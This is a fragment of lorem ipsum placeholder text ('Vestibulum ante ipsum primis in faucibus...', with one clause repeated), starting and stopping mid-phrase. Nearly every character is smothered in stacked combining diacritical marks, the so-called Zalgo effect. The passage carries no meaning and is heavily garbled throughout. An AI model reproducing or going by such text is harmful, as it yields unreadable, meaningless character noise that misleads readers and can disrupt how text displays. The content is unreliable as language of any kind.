̸̡͈̝͓̗̻̠͉̒ͪͦ̊̿́̐͛̄ͦ̇̎̆͐ͭ̎͝i̢̜̩̺̙͎̦̝͚̼̦̫̝̘͈̘̅ͨ͆ͪ̏̅̿̓̏̏̉̓͂̓ͪ̄ͣ͢͡n̸̎̂̽̃̑͌̍̈̋ͮ̂ͧ͒ͥ͒́͢͞͏͖̞̣̖̩̺͍ͅţ̵̰̫̼͇̲̜͇̮͖̲͚̲ͭ̏̔ͬͬͥ̕e̸̶̩̘̯͕ͪ̑̈ͬ͌ͮ̏ͥ͊͑̔̅̔͝r̡̛̦͚͈̣̜̱̭̞͓̙̞̦͍̜͉͎̫̆̐ͭ̅̃ͣ̔̽͜͞ḑ̥̺̫̝͙͚͇̝̯̤̌͒̓̓̏̿́ͧ͑̓̔̇͗̾̚u̢̜̲̘̞͚̞̽͂ͪ̋͋̀͟͡m̹̫̣͇̮̙̤̝͑̏̔̍̈ͥ̊́̚͠ ̐̈̽̔̑͏̴̢̥̪͈̼̦͕̣̝̯̟̞͚͓̳͚̹̗b̶̵̢̈́ͮͧ̌͗̒͡҉̦̟̣̻̦̩̙̭̦̲̫̦ḽ̼͙̯̝͙͎͇̖̻͖̳̙̳̝ͩ̾̏ͧ̂̒́͋̉͟͟͟͡ǎ̡ͣͯ̽̅̇̅̾̅͛̌̐̇̿̽͟҉̴̰̰̫͕͖̙̺͚͎̻̤̣͈͍͕͎̝̙͉n̷̲̺͎̹͖̳̙̩̺̝̦̘̰̘̺̠̑̉̽̂̍̐̆͌̎̋ͯ́̎̇̀ͯͨ̚͢͡d͂̓͛ͪ̋͒̄̚͟͏̯̯͙̥͟i̲̩̤̮̣̰͉̩͗͊̊̄͒ͪ͌̅͛̃́̊ͥ̎ͩ̀͟͝t̴̶̙̘͎̩͍̥̣͈̜͇̀̅̅͆ͦ̌ͫͨ̈̔͑̒̂ͣ̃͐̑ͬ̂ ͚̼̹͉̩̞͉̝̰̺̱̗̖̞͈̭̠̗̍ͩ̈́͛͘͟â̡͇̞̱̗̝͓̱̩̲̋͊͂ͩ͐͆͗ͮ̑̑ͧ͊̉ͯ̅̀͡͠r̨̞̯̯̜̳̻͖̪͆ͩͩ̓͠͞͞c̢͓̯̭̻͓̬̥͑ͣ̏ͦͬ̓ͮ͊ͤ̄ͥ̈̐͆ͬ̈́ͤͬ̒͟͢͞u̷͙̣̻̪͈̞̇̈́̄̌́ ̴̵̢̢͉̜͍̼͎̗̞̞̫̹̦̣̖ͩͤͭͮ̈͘ͅm̸̈́̋̈́͐́҉̙̘͙̲͇̞͕̲̭a̴̛̩̤͈̬͙̪̿ͨ̆̑̔͛x̷̸̧͕͍͙̖̣̒̔ͯ̓̉͗͛ͅį̴̵̨͉͕̝͎̱̟̦͎̘͍̠̖̞͓̺͎ͬ͑̓͂͘m̢̝̦̗̮̜̦̙͒ͮ͊̊̾͊̅̾ͦ́̍͘ũ͌͊ͪ̓̓͒́҉̴̦̬̪͉̹̙̻͇̻̼̭͔͎̙̰̫̱̬ṡ̶͉̗͉͚̺̬̭̹̜̖̆̆ͨ̐̿̋ͥ̃͒̀̀͞.̷ͬͥ̄̑̋̽̑̃̽́͋̎̐̅̓̏ͬ̑̊͘͏̢̲̙̦̺͚̭͘ͅ ̴̣̖̻̯̭̝̺̟ͨ̽̽̋̌̐͑̀ͥ̈̽ͥ̄̐̉̑͂́͞Cͮ̋ͪ͂͌ͩ̂̈̉̉́̂̚҉̗̭̜̖̙͖̬̮̖̝͔̹̗͉̦͕̳̀͢ŗ̣͚̦̘̮̪̟̻͓̳̞ͨͪ̒̈͂ͯ͋̐ͣ̈́͝͝á̘̝͍̟̭͎̻̣̘͍̥̪̹̯̘̲̙̂͊ͩ̾̎ͤ̔͐͌̀͘ͅś̢̧͈̖͉͎̻̪̻̩̯̈ͦ̆ͦ̍̉̒͟ ̱̟̭͈̭͍͔͇̺͉̼̦̱ͤ̑͆͆̐ͧͤ̇́͠ͅv̯̫͙̲͍̖̪̠̺͓͈̖̻̞ͮͨ̓ͥ̕͝ę͌ͩͪ͗̊ͦ̔ͬ̌ͫ͋͏̡̣̗̳̙̳̮͈̟̻̭̰͉͇̣̙̻̼̀͝n̶̫̭͓̘̱̦͇̯̯̽ͭ̎ͤ͂ͭ͛ͨ̐ͭe͑̔͂̎͗͊̾̑̅̐ͪ̽͂̽ͩͫ҉̴͇̠̼̱̰̤̺͟͠ņ̸͉͓͉͍̩̣͍̼̯̼͓̭̦͙̘ͯͥ̈́ͪͤ͒̌͑̿́̿̏̓̔́a̷̎̓̅͌̓̔̏̃͐̊͛́͑̄͗͝҉̻̭͍̺̰̬̹̻̠̲̲tͭ̿̂̇͌͊̾̋̾͏̸͕͚̯͓̫̗̠̠̺̥͙̹͢i̛̎ͬ̈̐ͥ͌̐͆̈́̕͏͇̯̺̠͎̹̙̟̹̥̙̳͇͚s̡̲̪̜͚̜̗̱͚̪̤̮̲̜̰̙̖̓̇ͫͣ̂̄̓̌ͯ͊ͫͦ͑̐ͣ͛̀ ̜̣̞͎̗̯̟̼̘̮͓̘͍͍͎̳͉́ͭ͊̾͌͂͛ͨ̅͗́͡͡ͅs̃̎ͭ̍̚͢҉̢̪̯̞̟͖̪̼̗̲̪̟̻͖͢ȅ̡͕̣͇̞̭̺̘̰̯̮̳͚̯̞̹̯͖̔̔̈̊͛̒͡ͅd̈̉̾ͥ̒ͧͦͦͧ̓ͣ͛ͫͨ́͏̩̻̩͚̠̺͙̞̺̺̹̮͟ ̶̡̧̥̳͎̦͕̰͍̭̼̓̍̎ͬ̐̒̓̀lͪ̇ͬ̾͋͊͒̌͑͊҉̢̬̯̯͎̜͈̮̦̭͘͢͞i̪̯̯͕͔̠͖̲̝͚̖͕̜̤̺̻̺̼̣̿͑̆ͫ̽̆̓̉̃̏͐ͯͧ̇̅͘͢͡g̾̄̄ͮ́҉̙͕̭̪̘̻̗̮̱̼u̡ͫͦͪ͆͑̋͛̿҉̻̯̺͍̝̤̤͈̬̫̘̟̮͉̥̪͇͉ͅl͇̠̰̩͔͍̤̫͈̮̝͚ͤ͗̂ͮ̐͝ạ̡̧̹͖̞̫̥̟̓̐̄ͧ͌͢͡ ̗͍͎̥̣̠͎̳͍͌ͫͮ͋ͦ̊̈͗ͫ͛̊͑̏̇͂ͣ̀͘ͅa̵̸̞̫͚̭ͪͧͤͤ̅̃̿̌͞ ̮̩͕͇̹̳̫̞̭̄͒ͯ̒ͨ̋ͧ̃̍́̀̕ͅe̸̖̲̙͙̻̯̘̠̺͕͍͓ͩ͐̆̽ͬͬ̐̌͐ͬ̚̕ͅļ̨̗͙̩̭̩͙̳̹͖̪̹͐͌ͣ̐̐̑̈́̈́̀ͬ̐ͥ͛ͣ̏ͣ͑̈́͜͡ͅę͓̳͍̺̹̰̱̺̦̤̲̼̬̞̖̬ͣ̆̌̐̽ͪ̋͊̋͆͐̇ͮ̏̇ͨͯ̀į̢̛͖͈̥̺̲͕̩̯͖̙͚̯̮̫̤̫̅̍͋̃̅ͧͮ͡f̸ͩ̓̽ͫ̑̐ͪͤ̓ͣͧͨͧ̎͒ͪ̚͏͇͍͕̗͈̯̯̼̞̲̫̫̤̜͖̗̟͟e̵̟̯͍͙̗̘̻͈̘͇͖͚̪̯͚̝̼̒̈̽͋̽̂̍̑̑̀͆̚͠ͅn̷̢̨̢̡͇͚̠̣̱͇͖̭̖̖͆͒̾ͤͭͥ̚̚d̶̴̰̩̘̮̞̫̫͍̬͕ͧ̋͌ͣ̍͠.͇̣̖̱̎̓̇̿̒͘͡ ̤̮̪̪͕̗͙̼̅͋̒ͨ͞͞V̸̡͛ͯ̚͟҉̖̮͙̗͍̬̲̮͙̗̲͈͉͎͇̹̥e̋̿̈́ͩ̔͐̓̄ͭ̚͏̧̯͔̞̙̟͚͓̭̯͎̥̼̝ͅs̐̊̓ͧ͂̆̃̅͂͂ͧ̐́̒̋̎͒ͭ҉̶̨͔̻͓̠̙̹̰̭̜̭̮̗͍͔̦̺̫͚͖ţ̛͇̥̖̤̳̱͖̞̦̗̻̺̻͔̞̞͌̒ͦ̋̂͐ͩ̾ͣ̓̀ȉ̸̡̨̮̹̳͙̟̝͎̭͉̯͕̤̠͙̘̟̘ͣ̔̏ͫͦ̈ͣ́b̧̘̻̳̖̻̞̠͙̲͒͂̌̽̃̒́ͅͅu̡͇̜̘͖͖̤͉͕̱ͮ̈́̿̂́̚͘l̸̴̸̯̰̪̝͇͎̜̭̝̩̪̝͔̞̻̃ͫ͛͢ͅuͥͩ͑̍̄̇̈́̾̔͛̓͛̀̉̉̃͊̍̋͏̵̢̱̖͓̰̞̯̼̳̯̳̱͈̰̼̬́m̷̡̛̥̻̫̰̮̥̮̬̻̦̹͖̹̍̋͋̿̌͑̑̈́̂ͭ͋͋̑̑̆̎͟͝ ̶̗̠̻͔̜̟̥̎̎̉̅ͥ̿͗͂ͣ̋ͤ̅̅̄́͘͝a̷̢͍͔͍̮͈ͫ̅̀͒̋ͮ̐̋͗ͬ͌ͫ̋͆ͣ̇̚͘ͅň̶̢̛̹̟̭̙̲̜̪̗̲͉̝͍̪̲̺̭ͥ͌͌͂̍̽̕͠t̷̸̡̛̮̱̟̻͓̼̻͙̣̫̲̼̮͗ͯͯ̆͐̓̈́͋͗͒͆͟e̸̵̮̯͉̙͍̜̮̼̺̙̰̥̳̾ͯ̔ͪ͐ͤͬ̅̓́̔͛͂̾̋͋ͭ̊͡͞ ͇̰̘͇̫̦̝̯͕̥͚̩̍̈͂̓͛̂̇ͧ̑͗͒͊̌̌̊̕͜ͅi̛̼̤̜͌͐ͧp̶̢͙͙̞͔̪͚̜͙͓̻̣̤͙̣̆̔̊̿̿͑̍̓ͥ̑̀͋ͩ̎ͩ̈́̇̀͠ͅş̢̼͕̖̮͓͑ͭ͐ͧ͜͢u̵̞̮̼̙͙̯͇͎̝̠̻̍͛ͮ͋ͬͣ̎̃͆ͅm̷̸̘͇̣̙̦̲͎̟̞̺̫̩̃̅̎̏̄͊͊̊ͥ̍̋ͫ̀͗́̀̐ͥ͘͞͞ ̖͔̤̠͓͙͍̬̰̞̩̑̅̇ͮ͊͗͆́̕p͇̮̯͉̭̺̩͖̬͔͈̫̹̃͗͂̌̏̽ͦ͛̃ͤ̀͟͠r̶̢̻̳̦͕̘̪͕͙̝̻̦̭̭͙̥ͣ̎ͯ̾͊͑͗̾͑ͤ́ͯ̋͂͟͡iͫ̿̊̐ͬ̀ͥ̅͠҉͖̥̺̥̹̣͈͇̫̟̱m̼̞͕̫ͩ̉͗͒ͬͭ͒͑̅̈́ĩ̳̫̯̙̰̠̻̑̂̆̀͘s̶̴̡̢̧̗̜̖̭̠͔̩̠̯̱͆̿̾̓̋͗̆ͅ ̶̦̣̦͉͇̖̭̬̫̻̪͍̮͔̦̼͊̽͊̋̑ͧ̏̕i̢̝̰̤͔̟̳̖̐̈ͣ̾̐́͌ͧͭ͊ͯ̓͌ͤ̿́͜͜n̨̨̰̘̫͈̩͍͕̰͚͙̤̫̙͔͖̯͈ͬ̓͆̽ͫ̆ͭ͊̄ͫ͛̈́ͭ̔ͪ̉̕ͅ ͍͉̭̭͔̞̥̺͙͙̪͈̠̮̭͎͙̣͗̎ͣ̍̐ͥ͛̃̔ͭ̚̚͢͠f̓̅̂ͥͩ̆̑̓̽̓̓̇̄ͯ̾͂ͨͧ̀҉̭͉̹̺͕̹͍̖͓̬͉̱͙͚̗̪̣ͅͅá̿́̎͌ͪͮ̾҉̼͎̘̝̳͙̮̺͕͙͙ͅư͚̺̮͕̮͓̬͙͚̫͙̪̜͔̭͚̗͈͗̓̿̈́ͬͯ͟c̷̴̬̖͈̤̔̐ͭ͐̀̒ͨ͆͗͋̿̈́͌ͬ͂̌͢i̵̴̥͙̮̙͊ͥ̂͗b̵̡̤̮̥͚̖̠͚̮̘͎͔͇̗̉̓̏͋ͭ̒ͮ͐ͧ̈̈́̈́̎ͪ̓͜ư̶̡̧̢̪̗̺̻̬͎̟ͫ͆̑̅͊̎ͦͪş̙̝̖̩̭̼͕ͦ̆ͣͬ͊̒̎ͨ̓̒ͤ̉̌̚͟ ̵̡̗̘̳̟̖͎̫̝ͤ̑̍͐̆̂͐̋̍͋̉̐̏̑͌͢ͅo͉̞͙̖̳͚͕̪̻̟̤͔̊̈̀̈ͧͥͤ̀͘r̡͓̱̙̱͓̖͙̟̹͔̫̻̦̬̩̝̔͑̾ͭ̉̒ͭ̂͒̍̌ͭ̈́̉͂̓͑͡c͑̊ͨ͛̂ͯ̂̑͛̆̅̈̽͡҉̬̦̳̙̤i̵̶̬̫͈͔͚̭̮̥̘̗͚̯͔̗͕͚̗̽͐̉̊ͤ͌ͥͭ̎̿̉́̀ͅͅ ̵̧̜̝̳̬̱̞̫͙̗̭̹̝̦̅͌̑͊ͭͮ̉̽̾ͧ͗͊́l̵̝̘̖̜̤̱ͨ͐͑ͩͪ́ͪ̃ȗ̓͌̅̂̄͐̈̈́̽̚҉̵̛͇̠̬̪͎͕͔̰͔̰̯̀͢c̛̠̪͚̦̤̼͓̣͇̽̽̽͛ͧ̽͒̾́͢͡t̋͑̅̽ͫ̓ͭ͆͋ͣ̓͏̭̯͔̠͚͚̪͚͙̱̙͍̭͔̥͞͠ͅú̴̵̖͇̖̘̲̬̰̣̮͍̱̗̺̘̘̟̈́͊̒̅̆̒́ͪ̑̒̍͛̃͘s̈́ͣ͊ͥ̀͋͊ͣ͝͏̛̱̬̹̘̼͖̬̖͎̝̤̖̤͔͍̖̗ ̴̸̯̘̀̌ͫ̌̇͛̐̾͆͌ͤ̔͊͢͢ͅͅę̶̭̲͖͚̖̺͔͎̩͚͈͇̻̊̇̓ͫ́̔͌ͣ͐͂͆ͭ̋̃̄ͦ̆̔ͥ͢t̨̨̼͕̮͉̻̟̜̻̭̘̜͔̦͎̙̹͉ͤ͐̅͒̄̒̽̑͐͐͊́ͦ̔͞ ̢͓͚̻̻̯̣̹͚̣̭̳͎̖͚̭̳̤̮̹ͨͭ̏̓ͥ́͑ͥͥͣ̈́̐͐ͦ̍̀́ų̸̳̟̩̩̘͓͍͚̩͖͓̳̲̖̓͗ͫ̽ͬ̈́ͣ̒̇̋͂l̷̨͔̹͚̘̯͖̻ͥ̓ͩͤ̆ͨ͛̈ͬ̾ͦͪ̂͝ţ͕͖͉̤͍͇̩̠͇͍̗̼̻̯̳͍̼̽̔ͪ̇ͫ̐̾̒ͪ̏ͥͩͩ̆͋͢ͅŗ̫̣͚̟̳̭͙̻̪̱̰̲̖̤̭̀̾ͥ́ͣ͡ͅį̨̖̪̠͙̙́ͭ͊ͭ̆ͣ̌͌͂̎͆͑̐̿̏͟͡ͅc̴̴̡̛̳̯͈̱͍̣͕̺̭̃ͤ̃ͮ̐ͭͥ͗̍͋͗̋̉͢e̛͔̗͔̫͖̋͆͊͛͋͑͂̀͌͌̌̿̋̽ͯ̚͡ş̸͕͇̫̰̮̱̙̯̬̟̀̅̓̎̈͒ͬ̉͆͢ ̴̴̜͉̤͇͚ͪ̿ͭ́̊͊̄̚͘p̵̨̪̠̥̳̼̗̝̭̯̙̹̣̝̜̜̥̍̎ͤ̆̾̿͋̓̿̍̄̔̓́͜ǫ̶̛̝͔͓̱̞̻̬̤̒̈́ͬ͑̕ͅͅs͈̪̫̠̰̪͎͚̪̜͈͖̲̑͒̓̑ͩ̀͘͘̕͢u̵̷̦̺̹̬̜̞̟̰͈͈̦̺͆̓͆̑͑̓͑̓͑̄͊ͫ̔̚͜ę̶̢̣̩̯̙̦̫̫̤͇̳͂̒̀͊ͥ̈͛͗ͤ͌ͫ͡r̸̡̛͙͖̰̬̯̬̳̲͕͓͓̆̽̾ͭ̾ͣ̈̐͐ͫ͂̕͟e̓̏͊ͦ͏͏͏͡͏̺͕̗̭̪̭͍̜̗̳ ̆̐̾͐ͥ̎ͧ̂̊ͨ̈ͧ҉҉̘̤̯̟̤̥̘̣̥͎͓̝̮̼̺͎c̛ͭ̄͋̈́͐̈́͋̃̑͏̛̹̝̟̰̰̟̺ṷ̷̸̢̪̘̳̻̗̳͖͍̠̮̂̎̓ͣ̅̈́̔̕͞b̨̀ͪ͑͋͗̾̉͛ͫͦ͐ͮͦ͌̚͏̡̣͉̫̩͍͍̀i̧͍̦̖̼̖͎͎̖͓̻͔̩̙͖̳͓̩ͭ̿̆̈ͯ͆̍ͨͫͬ̈́̔̏̎ͯ̃̚̚͜͢͠ͅḷ̝̤̱̙͕̹͇̝̗̖͙͇̉̊̒ͥͨ̀͐ͭ͌͒͗͛ͩ̈́̋͡͝ͅͅį̶͍̳̟̳̘ͭ̒͆̓̿̈́̎͑ͮ͋͊â̦̱̥̗̘͉͕̱̖͙͈̣̙̬̗̟ͨ͗͊ͦ̒̉́͘ͅ ͑ͦ̾͌̃̃҉̴̡̧̘̘̖̹̫͖͎͙̲̪͙̘̻̪Ċ̢̮̦͕͎̞̳̩̻̤̤̱̗̠̘̮͓̯̪̉́͐ͣ̆ͧ̑̏̊ͥ͂̉͑̓͘͢ų̢̻̖̯̲͔̺̯̦̯̲͙̥̖̪̰͙̮̖̀ͦ̓ͭ̅͟͞͝r̶̖̺͈̰̲̗̰͈̣̫̗͈͛̀ͮ̂ͦ́̾̓͛̍ͬ̋͋͜͡ͅa̶̡̳̭̰̻̘̫̝͊ͤ̊ͮͥ̓̕̕ě̑͛̏̐ͨͥ̈̉̕͞҉̛͕͎̙̘͙̩̰̹̘̣̝̻̠;̶̨̡̮̳̯̻̗̦̰̹̥̀̊͌ͥͦ̑͘ ̸̀ͨ́ͦ̾̓ͦͬ̂̓̚̕͢͏̴̪̰̘̺̤̺̙̳̪̗̩̱V̴̴̡̖̯̹͈͖͍͓͎̪͚͉̤͔͙͙̠͗ͪ̎͋ͮ͊ͤ̽̇ͤ͂̐̐̀͘e͙͉̟̯̬͇͚̮̥͓̞̺͇̙̞͚̼ͤ̅̾͑̌ͨͬ̍ͩ̿̂͗ͬ͛̐ͣ̉̃̕͢s̵͛̔̌̍̌͏̨̜͕̟̺̼̜̣̬̣̤̟̝̺̳̯̭t̴̨̪̫̜̜̻̭̜͎̻̥̪͔̮̪̟͎͇̾̋̔͒̎̑̊ͤ͒ͥ̐̀̚̕ḯ̉̊ͯͧ̇̅҉̖̟̣͈̀ḃ̸̝̜̫̜̳͂͆̆͊ͧ̎́͛̀ͥ̅͑͑̏ư̵̻̘̜̗͈̯͚̤͓͇̮͚͈͇͔̹̼ͯͮͧ̿ͤ̓ͭ͠l̨̡̪̯̟̱̹̗̝̥̱̬̺̩̤̞̔ͬ́̑͐́͒͑̉͒̌ͦ͌̌̌̓ͪͧ̔͟ͅủ̊ͣͦ̃҉̞͖̯̘̫̠͟͞m̨̺͙̙̥̎̓ͭ͗͊̅̒̑̈̏̎ͥ͋ͥ̓̈́ͪ̎̓́̀͝ ̒̈̄̅ͪͭ̀͏̷̛̘̜̰͚̪͉͈͞aͤ͒̅́̒̿̌̓̊̈́̅ͨ̚͏̴̘͎̰͝n̛͈̯͙͉̰̞͕͓̲̞͔͂̐ͤ͂ͭ̀ͤ̓̎̍͂͆́ͦ̊̄ͨͫ̚͡t̶̵̡͍͚͖̘̫̙̮͕̘̗ͨ͆̾̿̈́̓́ͫͣ̿ͯ̅ͫ̐̄͑ͦ͒ë̷͕̖̬̟̼̗̙̘͇́ͮͧ̄̊̎͆̒̃̃̅ͩ̀ ̶̵̨̺̤͖̺͎͕͎̙͇̮̪͕̬͍͆ͯ̓ͫ̎ͮ͛̏̈̓ͮ̓̐͑̉i̷̫̱͓̗̟̙͚̫̰̐̊̊͛ͥ̒͛̎̋̌̐ͭ̀͘͡pͨ̌̊̐͗́͆̀͆ͯͨ̈́͗ͨ͡͏̳̻̼̹͠s̵̸̨̊ͤ̈́ͨ̍̍ͮ̌͐͗͛ͥ̏̿̍̌͐̉̕҉̭͈̗̭̪̬̤ư̔ͩ̾̀̎ͩ̐̇̑̌͏̵̛͚͈̭̺̲̥͔͜ͅm̂ͬ̔̈́ͯ͗̇̊ͪ̈̐ͩ͗͊̃ͧͨ͊̚͏̢͈̝͢ͅ ̋͂̂̇̏̂̓̾ͭ̋͌ͩ͐̚̚͟҉̯͙̱̟̥̜̭̳̼̟̳͉̺̤͟͝pͬ̅̄̏͌̓̏̃ͯͤ́͡͝͏̛̜̗̞͎̪͖͚̟̖̟̯͠r͎̠̗̱̦̹̃ͥͭ̊ͬ̾ͧ̋́̚̕͢͠͝ͅi̢̭̘̲̜̦͖̤͍̬͈̠̳̯̿͆ͯ̄̈ͧ̓̿ͥ̎ͧ͆̒̀̋ͬ̒́̕͠m̬͔̲̣̟̙̼͕̹ͧ̽̿̓̉ͯ͋͟͜i̢̢͙̪̯̱̠͕̙̰͍̝̞͖͐͐ͣ̎̇̒ͯ͝ͅṣ̬̹̼̙͑̓ͨ͑̂͂̌̑͛̐ͭ́͝ ̧̡͖̬̻̠̯̼̞̠͓̰͙̫̬̖̻̟̘͔ͬ̓̑̾͌̋͐͗̔͆̐͋i̷̴̢̧̞̪̥͇͖̭̜͇̞̹̘̥̰̩͓̬̣͎͊̍͂ͩ̽̒̋̎̄̓ͫ̓ͨ̋ͧ̂̚͝ņ̛̳͚͍̗̞̰̘͙̯̪̘̯̫̞͋ͭ̈́ͭ̇̊͐̓͂ͨ͡͡ͅ ̠̥͈̱̟̟̰̤̻̟̪͇̰͖̝̿̽̌̆̆ͪ͗ͨͯͦ̾ͫ̚̚͢͞ͅf̡̡͕͈̝̘̗̜̺͌̉̾͆̾̊̌̐͢͝a̡̹̺̱͍̞̜͈̙̳̝ͤͥ͐͑͑̿ͤ̐͗ͨ͊͋́̋̂̚͜͢͡úͩ̒̇͊͘͜͜҉̖̝̼̹̳̦͇̱̠͓̪̯͕̜͔͔̙̪ͅĉ̴̛̦̦͍͑̑̒͋̆̎͊ͭ͂͜͞i̶̴̜̖̝͔̭̦̼̣̹̱̬̣̪̮̻̐ͧ̃ͧ̽̂̃̆͐͗ͫͫ̄ͮ̎̂͋͠ͅb̸ͮͬ͋͆̓̎̓̆́́҉̴̻͈͈̪̰̲̼͎͖ủ̓̍̏ͬ͛͊ͦͤ͝҉͜҉͙̙̯̤͎̼̥̞͈̬̬̼͙ͅͅs̰̬̲͉̳̭ͯ̽ͮ̿͟͟ ̛͚͓̟̘ͤͬ̑͌ͥ̋̓͋̆͆̂̆̈̌̓̎̀͘͟o̮̖̞̟̝̬̠͙̼͕͎̖̲͓͚̩̺͖̐̀͊̌͂̅̈̔ͮ̓͗̃̐ͮ͞r̴̞͕̺̱͇̙̦̭͔͖͇̜̮͓͖̺̖̪̲͛̂͆̃̔̑͂̿̈́̇̾ͦ̏ͨ̾̕̕͝c̵͐̔ͭ͗ͦ̊͏͙̹̠̩͉͎̥̮̞ͅį̶̜̖͚̝̬̫͕͒̈́͂̓̀͂̀ ̛̫͚̠͚̭̩̘̲͚̙̺̪̬͚͉͇̹͍̠̔ͣ̆̑̌̓͑ͩͬ͆͌͠l̴̵̷͚̩̙̝̱̱̘͕̜͙̲̹̠̄́̂̄ͨ͛̊ư̸̤̪̰̝͔̯̣̳͎̖̪̫͚̖̙̘̪̜̿͐͊͑͛ͭ̉̄ͨ͌ͮ̓̎͜͠ͅc̢̧ͦͯ̍͛̿ͪ͘͡҉̖̳͎̩̜̦͈͈̺t̨̛̽ͦ̆ͨ̓ͤ̑͝͞͏̝͈̠̩͚ͅu̦͇̤̖̦̫̲͓͎̮͍̥̼͇̪͉͙̲̔̊̏́̾ͨ̃͒͂ͤ̕͝ͅs̴̡͍̪̝̠̹̩̻͓̪͖̣͚͓͚͍̤̹̈́ͨ̎ͦ̏ͫ̄ͨ͛͛ͯ͐͌͊ͅ ̷͔̦̞͍̪͕̥̘̤͎̉͒̆̏ͩͮͭ͋̓ͣ̅͢ͅͅe̢̬̹̠͙̩̝̻̜̺̜̮̗͓̟͙͕ͭ͐ͦ̈̿̿͗̈́̂͑͆͌̉ͮ̆̋̓́͟t̷̡̯͙͙̣̼̭̳͕̭̿̎̈́ͣ̎ͯ̐̇͢ ̘̻̻̳̱̖̭͉̓̅̐͆ͦ͋ͣ̍ͤͮ͑͂̉̒̍͠͞ͅư̧̐̀́ͯͦ̉́͒̿̌͂̽̐̎̋̑̕҉̗̜͇̖̼͈̤͟l̏̔͆̽͐ͭ̀̎ͩ͆ͬ͑̾͏̵̜̘̘͚̞͈͓̹͚̯́͘ͅt̶̍͊ͮ͊̐ͬ͋͒̎̆̔̔ͯ͂҉̡̨̢̝͔̭̻̤̟̖̙̤͙͕r̨̨̫͍̣̙͕̼̼̮͋̍ͩ͐̍̾̍̐̌̂̿ͦͨ̚i̢̋ͤ̉̈̑ͪ̔͆̾͆ͬͣͪͧ͛̅̇ͪͨ҉̷͙̬̗͉̭̮̖͖̭̣͇̖̞̟̰͙̕c̸̴̟̱̦̦̯̺̰̰͍̗͈̈͊ͭ̿͌͛̕ẻ̢̧͍̝̥͇͉̯͇̠̺̰̩̻̻͕ͫͥ͂̀̍͐̇́͌͐ͧͣ̒̊̅̔̚͡ș̛̟̱͚͇̰̄̑ͣ̑̂̒ͦͭ̾ͮͫ͒́̚͡ͅ ̨̘͔̦͈̟̻̤̪̩̯͚̖͓̭̜̤̌̓̆͌̽͂̋̓̇ͯ̽̾̽̀ͬͮ̒̓͘͟͢͝p̴̶̧̞̤̪̣̙̰̭̯͇͍̤͓͕͔͍̋ͣ͑ͮ͗ͧ͆͗͊̿̿̽̌͋ͭ̅͑ͯ͞ͅͅo͌̃ͯͤ͡͏҉̵͍̤̜̤̟͈͞ṡ̶̛͈͉̺̟̪̜̠͙̟̲̭̱̤͚̝̪̲͙ͭͬ̍ͫͥ͐ͣ͛͆̄͌͘͟u̾͛̈́̏͏̶͇̩̖̪̣͇͇̼̱͖̀ę̵̷̭̞̬̫̈̓͑̀ͥͪͭ̔̏ͤ͞r̶ͪ͊͋͗̄͞҉͔͈̬͔̻̟̦̱̘͙͍͇̣̻͕͡ȩ̶̩̞̺̜͔̟̖̫̪̼͔̲̯̠͊ͪ̋́̋͗͢͞ͅ ̷̴̨̘͚͉͇͇̜͓̤̳̬̯̦̬̿ͮ́ͣ̅͌͟͡ç̡̛̩̝̙̬̗̹̜̤͉͇͇͉̫͇̪ͪ̽̂̽̐ͣ̌ͥ̌̎͛̔ͪͤ͠ͅu̷̢͕͓̲̜̤̓̓ͧ̎͆ͪ̌͡͞b̨͔̖̞́͊̃̄̍͢͟͡ͅi̓̐͂ͯͪ̿̊́ͤ́̚͝͏̗̭̱̼͍͕̮͔͕͍͙͙͙̲͢ļ̽̍̎ͭ̽͌ͪ͗̈҉͚̫̖̦̘͇̙̲̳i̶͙̺̞̻͕̬̗͈̱̗͋ͫͯ͗̿ͨ͑̿̊̚͘ȃͪ̂ͩ͊̃̾̈̎́͝͏̺͎̪̜̙̬̤̘̫̻̣ ̸͍̗̝͚̙̣̝͇̹̥̪̳̰͓͕̝̣͉̞ͥ̊́͌͑̕͞Ç̶͇͖̱̺̯̬̻̭͓̀̎ͫ̌ͬ̂̅͆̄̾͂̓ͥͮ́̓ͦ̽ͣ͝ù̸̡̪̬̭̣͚̰̮͈̺̅̋̂ṛ̷̷̗̭̗͍̦̺͌ͪ͛̈̄̊ͣa̓̉͐ͪͥͧ̌̿͝͏̲̥͉̳̗͓̥̠͚̰̹̖̦͎̯͜ė̵̟̙̲̣͕̮͚̗͉̹͍̘͉̫͓̖̻͗̾̋ͨͦ͋̐͗̇͌́̕͟ͅ;̶̖͉̗̩͚̼͙͓̯̼͕̳̦̰̞͚͓̭̳́ͤ̆̉͂͌̐ͮ̓̑͐̉ͭ͌̅̆̾ͮ̃͒͡͠͞҉̢̹̹͔̮̜͈̻̼̱͉̜̥͔̥̳̫̞̬̙̼͛͗̂ͤ̃̈̍́V̧̇̒̈̈́̐̅́ͥ͛̓̇͆҉̺̟̙̫̹̞̝͓̯̝e̴̷̢̨̺͖̬̼̰̯͖͓̫̩͓̻̠̩̟̼̞̼̳̊ͧ͛̉̏̈̎͑͋̋͡s̷̶̴̝̬͓͕͈̖̪̯͑ͪ̉ͦ͗̇̌̑͂̓̕t̵̡̨̞̙͎̱͍̝̻͊ͫ͒̃̿̔̏ͧͮͮ͊̎͜i̴̧̝̘̗͍̾͌ͭ͌̐ͯͫͥͪ͆̾͋̓̇́͜b̵̈͐̉̇̈́̌͋̽͏̟͕̦̹̰̖̭͕̹̻̙̭͉̙̣̝ṷ̰̜̹̎ͫ͂ͤ̆͋͒͐̊̊̚̕͟l͌͌̐̀͋̈́̒̒ͨ͒͗̓̓͗͝͏̵̯̙̬̠̞̞͎̮̜̝͕͜ͅư̵̩͎̮͓̜̥͕̤̤̮͕͕̣͔̼͖̻̘ͫ̈́ͫͫ̿ͬ̎̐ͣ̊͛̿́͜͝ͅm̵̧͇̭͙̰̰̪͐ͯ͑ͦ͌̒̏ͧ̔͑ͣ͛̇͂̚ͅ ̨̛͕̮͎̗̇ͤ̾ͦ̽̆͒ͥͥͫ̅̀̌̑͂̓̀͜͡ͅi̧͕͇̜̣̜̯̟̦͉̟̲͍̘̖̞̮̻͂̈̔̚͘d̴̋͑̒ͤ̔̊̇̇̔̋ͤͣ̏̚҉̛͡҉͚̯̟͉̞̻̹̳̮͙̩̺̞̹̗̦ 